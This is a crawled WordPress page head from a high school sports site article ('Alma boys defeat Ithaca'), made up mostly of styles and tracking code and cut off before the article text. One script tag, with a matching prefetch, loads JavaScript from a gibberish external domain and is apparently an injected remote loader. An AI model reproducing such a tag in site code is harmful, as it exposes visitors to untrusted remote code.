

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highschoolsportsscene.com/articles/alma-boys-defeat-ithaca/
body_size: 12242
content:
<!doctype html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-K2HD74Z');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Alma boys defeat Ithaca &#8211; High School Sports Scene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Feed" href="https://highschoolsportsscene.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Comments Feed" href="https://highschoolsportsscene.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Farticles%2Falma-boys-defeat-ithaca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Farticles%2Falma-boys-defeat-ithaca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1767632880" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.js?ver=6.9" id="hello-elementor-child-image-js"></script>
<link rel="https://api.w.org/" href="https://highschoolsportsscene.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highschoolsportsscene.com/wp-json/wp/v2/articles/21641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highschoolsportsscene.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://highschoolsportsscene.com/articles/alma-boys-defeat-ithaca/" />
<link rel='shortlink' href='https://highschoolsportsscene.com/?p=21641' />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
    width: 100%;
}
.is-form-id-19228 {
    display: none;
}
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item img {
    width: 100%;
    height: 233px;
    object-fit: cover;
    display: block;
}

li.astm-search-menu.is-menu.popup.menu-item a {
    padding: 12px 0 0 10px !important;
}

th.product-thumbnail,
td.product-thumbnail {
    display: none;
}

.shop_table_responsive .product-name a {
    pointer-events: none !important;
}

.page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    color: #fff;
    margin-left: 5px;
    padding: 8px 12px;
}

.page-numbers:hover {
    background: #fff;
}

nav.sw-pagination {
    margin-bottom: 40px;
    margin-top: 40px;
    clear: both;
    display: inline-block;
    width: 100%;
}

.page-content nav.sw-pagination {
    margin-bottom: 0;
    margin-top: 0;
}

.banner-school-article,
.banner-sports-article {
    border-top: 1px solid #2D2D85;
    margin-top: 50px;
    padding-top: 30px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
    clear: both;
    display: block;
    text-align: center;
    margin: 5px auto;
}

form.wpcf7-form input[type="email"] {
    width: 420px !important;
}

.page-id-289 h1 {
    display: none;
}

.page-id-289.woocommerce-account .woocommerce,
.page-id-289.logged-in h1 {
    display: block !important;
}

.order_details .wc-item-meta {
    display: none;
}

span.gb-icon svg#Capa_1 {
    width: 42px;
    height: 42px;
    margin: 0 auto;
    display: block;
}

form.wpcf7-form br {
    display: none;
}

form.wpcf7-form input[type="email"] {
    width: 300px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
}

.our_sponsors figure {
    margin: 0 auto !important;
    display: block;
    padding: 15px;
}

.our_sponsors figure>img {
    width: auto;
    height: 130px;
    object-fit: cover;
}

.contact_us_section form.wpcf7-form input {
    border-style: solid;
    border-width: 0 0 1px 0;
    border-radius: 0;
    border-color: #000;
    padding-left: 0;
    margin-bottom: 15px;
    padding-right: 0;
}

.contact_us_section form.wpcf7-form input[type="email"] {
    width: 100%;
}

.contact_us_section form.wpcf7-form input[type="submit"] {
    margin-top: 30px;
    padding: 0 40px;
    height: 40px;
    background: rgb(242, 108, 104);
    text-transform: uppercase;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 3px;
}

.banner-slider .slider.slider-for {
    padding-right: 0;
}

.banner-slider .slider.slider-nav {
    padding-top: 0;
}

.inline.list-inline {
    clear: both;
    max-width: 1140px;
    margin: 0 auto 60px;
    display: table;
}

.inline.list-inline .col-md-12 {
    display: flex;
    flex-wrap: wrap;
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #ddd;
}

.inline.list-inline .col-md-12:first-child {
    border-top: 0;
}

.inline.list-inline .col-md-12 .col-md-4 {
    max-width: 25%;
    flex: 0 0 25%;
    margin-right: 30px;
}

.inline.list-inline .col-md-12 .col-md-6 {
    max-width: 50%;
    flex: 0 0 50%;
}

.inline.list-inline {
    clear: both;
    display: block;
    max-width: 1140px;
    margin: 0 auto;
}

.newsletter_section form p {
    width: 100%;
    display: block;
    text-align: center;
}

form.wpcf7-form br {
    display: none;
}

.newsletter_section form input[type="email"] {
    min-width: 420px;
    height: 60px;
}

.newsletter_section form input[type="submit"] {
    height: 59px;
}

.woocommerce-account main.site-main {
    max-width: 100%;
    background: #f4f5f8;
}

.page-header,
.admin-bar .page-header {
    background: #2D2D85;
}

.page-header .entry-title,
.admin-bar .page-header .entry-title {
    text-align: center;
    color: #fff;
    font-size: 28px;
    padding: 20px 10px 30px;
    margin: 0 auto;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
    border-right: 1px solid transparent;
    width: 18%;
    background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
    list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    list-style: none;
    padding: 0.9rem 1.5rem;
    display: block;
    color: #545a6d;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 20px 0;
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 82%;
    padding: 30px 30px;
}

.woocommerce-account .woocommerce {
    display: flex;
}

.woocommerce-account .woocommerce-MyAccount-content a {
    /* 	color: #fff; */
}

.woocommerce-account .woocommerce-MyAccount-navigation li a::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
    width: 20px;
    float: left;
    text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(1) a::before {
    content: "\f201";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(2) a::before {
    content: "\f065";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(3) a::before {
    content: "\f044";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(4) a::before {
    content: "\f142";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(5) a::before {
    content: "\f019";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(6) a::before {
    content: "\f3c5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(7) a::before {
    content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(8) a::before {
    content: "\f2f5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li:hover a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content a.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline a img {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content form {
    background: #fff;
    padding: 30px;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
}

.woocommerce-account .woocommerce-MyAccount-content form label {
    color: #545a6d;
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content form textarea,
.woocommerce-account .woocommerce-MyAccount-content form input[type="text"] {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"]:hover {
    background-color: #2D2D85;
    color: #fff;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline .col-md-12 .col-md-6 a {
    clear: both;
    display: block;
    color: #bf2026;
    font-size: 18px;
    font-weight: 600;
}

.woocommerce .col2-set .woocommerce-Address {
    background: #fff;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 30px;
}

.woocommerce-account .addresses .title h3 {
    margin-top: 0;
}

.woocommerce-account .woocommerce-MyAccount-content form fieldset {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #fff;
    background: #2D2D85;
    font-weight: 400;
}

.woocommerce-account .woocommerce-info::before {
    color: #bf2026;
}

.woocommerce-account .woocommerce-info {
    border-top-color: #bf2026;
}

.woocommerce-cart .woocommerce a.remove {
    line-height: 18px;
}

.woocommerce-cart .woocommerce .coupon #coupon_code {
    width: 120px;
}

.woocommerce-cart .woocommerce .coupon button.button {
    background: #bf2026;
    color: #fff;
    font-weight: 400;
    height: 37px;
}

.woocommerce-cart .shop_table .product-thumbnail a {
    display: block;
    text-align: center;
}

.woocommerce-cart .shop_table .product-thumbnail a img {
    width: 60px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #2D2D85;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    color: #2D2D85;
    background-color: #fff;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.post-type-archive-product ul.products li.product {
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 20px;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link {
    color: #545a6d;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link .woocommerce-placeholder.wp-post-image {
    border: 1px solid #ddd;
}

.archive.post-type-archive.post-type-archive-product {
    background: #f4f5f8;
}

.woocommerce.single-product div.product form.cart button.single_add_to_cart_button.button,
.post-type-archive-product ul.products li.product a.button.product_type_simple.add_to_cart_button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.post-type-archive-product.woocommerce ul.products li.product .price {
    color: #bf2026;
    font-size: 18px;
}

.post-type-archive-product ul.products li.product h2.woocommerce-loop-product__title {
    font-size: 20px;
}

.woocommerce.single-product div.product div.images img {
    border: 1px solid #ddd;
}

.single-product.woocommerce div.product p.price bdi {
    color: #bf2026;
}

.single-product.woocommerce div.product .quantity .qty {
    height: 37px;
}

.single-product.woocommerce div.product .product_title {
    font-size: 28px;
}

.woocommerce-checkout form .form-row button.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
    height: 40px;
}

.archive.post-type-archive.post-type-archive-product select.orderby {
    background: #2D2D85;
    border: 0;
    color: #fff;
}

ul.full_boxes li {
    list-style: none;
}

ul.full_boxes li {
    list-style: none;
}

.galleries article a.elementor-post__thumbnail__link {
    max-width: 30%;
    flex: 0 0 30%;
}

.galleries article {
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px !important;
}

.galleries article:last-child {
    border-bottom: 0;
}

.custom-container {
    max-width: 1140px;
    margin: 0 auto;
}

.single-post-content {
    margin-top: 40px;
    margin-bottom: 40px;
}

#gallery-container {
    display: flex;
    justify-content: center;
}

#gallery-container a.gallery-item {
    margin: 1px 5px;
}

#gallery-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.banner-section {
    min-height: 400px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.banner-section h2 {
    position: relative;
    color: #fff;
    z-index: 999;
}

.banner-section:after {
    content: "";
    background: rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    position: absolute;
}

.articles_section .articles_content a {
    color: #7A7A7A;
}

.custom_container {
    max-width: 1140px;
    width: 96%;
    margin: 0 auto;
}

.articles_section .articles_content .read_more a {
    color: #fff;
}

.category_list_section {
    display: flex;
    width: 100%;
    justify-content: space-between;
}

nav.sw-pagination .page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    padding: 8px 12px;
    display: inline-block;
}

nav.sw-pagination .page-numbers:hover {
    background: #fff;
    color: #2D2D85;
}

.category_list_section3 h2 {
    font-size: 24px;
    color: #2d2d85;
}

.category_list_section .articles_section {
    padding-left: 5px;
    float: left;
    width: 48%;
    max-width: 48%;
}

.category_list_section3>h3 a {
    color: #fff;
}

.articles_main .articles_content2 .read_more a i {
    font-size: 11px;
}

.category_list_section3>h3 {
    display: block;
    clear: both;
    text-align: center;
    background: #2d2d85;
    /* color: #fff !important; */
    padding: 10px 0;
}

.category_list_section .articles_section .articles_content_sec {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.articles_section .articles_img {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content h3 {
    margin: 0;
    font-size: 18px;
}

.articles_section .articles_content p {
    font-size: 15px;
}

.articles_section .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.category_list_section .articles_section.border-left {
    border-right: 1px solid #ccc;
    padding-right: 2%;
}

.articles_section .articles_img img {
    height: 180px;
}

#gallery-container a.gallery-item img {
    float: left;
    width: 200px;
    height: 133px;
    object-fit: cover;
    margin-bottom: 0;
}

.articles_main .articles_content2 h3 {
    font-size: 18px;
    font-weight: 600;
}

.articles_main .articles_content2 a {
    color: #7A7A7A;
}

.articles_main .articles_content2 .read_more a {
    color: #BF2026;
}

.articles_img img {
    width: 100%;
    height: 95px;
    object-fit: cover;
}

.main-navigation nav li.menu-header-search {
    order: 2;
}

.main-navigation nav li.menu-header-search,
.main-navigation nav li .search-form {
    display: none;
}

.main-navigation nav li.menu-header-search:after {
    content: "";
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / cover;
    width: 24px;
    height: 24px;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    margin-left: 10px;
}

form.search-form {
    display: flex;
    justify-content: center;
    border: 1px solid #666;
    border-radius: 30px;
    max-width: 580px;
    width: 80%;
    margin: 0 auto;
    position: relative;
}

form.search-form label input.search-field {
    background: none;
    border: 0;
    height: 60px;
}

form.search-form input.search-submit {
    position: absolute;
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / 30px;
    padding: 0;
    border-width: 0 0 0 1px;
    font-size: 0;
    width: 60px;
    height: 54px;
    right: 0;
    z-index: 999;
    border-style: solid;
    border-color: #aaa;
    top: 3px;
    border-radius: 0;
}

form.search-form label {
    width: 100%;
}

.page-id-24 .custom_row.row h2 {
    margin-top: 70px;
